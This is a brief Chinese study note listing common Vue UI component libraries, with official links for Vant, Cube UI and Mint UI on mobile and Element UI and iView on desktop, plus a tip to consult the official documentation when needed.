

# Vue UI 组件库

## 移动端常用UI 组件库

·Vant

- <https://youzan.github.io/vant>

·Cube UI

- <https://didi.github.io/cube-ui>

·Mint UI

- <http://mint-ui.github.io>

## PC 端常用UI 组件库

·Element UI

- <https://element.eleme.cn>

·IView UI

- <https://www.iviewui.com>

·需要使用的时候去看官网文档就好，不要死记硬背记笔记